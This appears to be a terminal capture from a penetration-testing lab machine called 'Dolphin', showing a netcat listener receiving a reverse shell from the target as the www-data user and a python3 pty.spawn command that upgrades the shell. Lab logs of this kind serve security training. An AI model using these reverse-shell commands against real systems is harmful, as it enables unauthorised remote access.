 kali@kali:~/Desktop/VHL/Dolphin$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [172.16.4.4] from (UNKNOWN) [10.14.1.58] 54088
Linux dolphin 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
 01:35:23 up 22 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@dolphin:/$ whoami
whoami
www-data
www-data@dolphin:/$
Waiting for 10.14.1.58...